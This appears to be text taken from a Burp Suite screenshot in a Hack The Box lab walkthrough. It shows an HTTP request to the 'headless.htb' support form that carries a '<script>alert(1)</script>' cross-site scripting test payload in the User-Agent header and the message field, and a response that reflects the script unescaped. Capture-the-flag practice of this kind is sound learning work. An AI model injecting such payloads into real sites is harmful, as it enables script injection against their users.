 Request
Pretty Raw Hex hd \n
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: <script>alert(1)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=first&lname=last&email=test@test.com&message=<script>alert(1)</script>
Response
Pretty Raw Hex Render hd \n
URL:
</strong>
http://headless.htb:5000/support<br>
<strong>
Headers:
</strong>
<strong>
Host:
</strong>
headless.htb:5000<br>
<strong>
User-Agent:
</strong>
<script>
alert(1)
</script>